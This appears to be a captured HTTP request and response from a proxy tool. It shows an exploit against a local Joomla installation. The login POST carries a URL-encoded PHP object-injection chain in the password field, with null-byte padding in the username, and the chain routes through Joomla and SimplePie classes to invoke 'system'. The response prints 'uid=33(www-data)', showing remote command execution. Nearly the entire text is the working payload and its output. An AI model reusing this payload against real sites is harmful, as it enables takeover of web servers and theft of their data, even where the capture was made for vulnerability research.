 Request
Raw Params Headers Hex
POST /Joomla/ HTTP/1.1
Host: 0.0.0.0:8000
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: XDEBUG_SESSION=PHPSTORM;
17511585a4996c48455fa590ab8d4d24=mk0sihvqjg8l2rgvrna636ji40
Content-Length: 715
0c3fba6bc91b169f04e0d9ee007a0b0a=1&task=user.login&option=com_users&username=\
0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=AAA";s:3:"233":O%3A21%3
A%22JDatabaseDriverMysqli%22%3A3%3A%7Bs%3A6%3A%22%00%2A%00obj%22%3BO%3
A17%3A%22JSimplepieFactory%22%3A0%3A%7B%7Ds%3A13%3A%22%00%2A%00connecti
on%22%3Bb%3A1%3Bs%3A21%3A%22%00%2A%00disconnectHandlers%22%3Ba%3A1%3
A%7Bi%3A0%3Ba%3A2%3A%7Bi%3A0%3BO%3A9%3A%22SimplePie%22%3A4%3A%7Bs%3
A8%3A%22feed_url%22%3Bs%3A23%3A%22http%3A%2F%2Fwww.baidu.com%3Bid%22%3
Bs%3A5%3A%22cache%22%3Bb%3A1%3Bs%3A8%3A%22sanitize%22%3BO%3A20%3A%22
JDatabaseDriverMysql%22%3A0%3A%7B%7Ds%3A19%3A%22cache_name_function%22%3
Bs%3A6%3A%22system%22%3B%7Di%3A1%3Bs%3A4%3A%22init%22%3B%7D%7D%7D
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 18 Oct 2019 03:51:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 12032
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color:
#cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Warning: mysqli_close() expects
parameter 1 to be mysqli, boolean given in
/var/www/html/Joomla/libraries/joomla/database/driver/mysqli.php on line
<i>209</i></th></tr>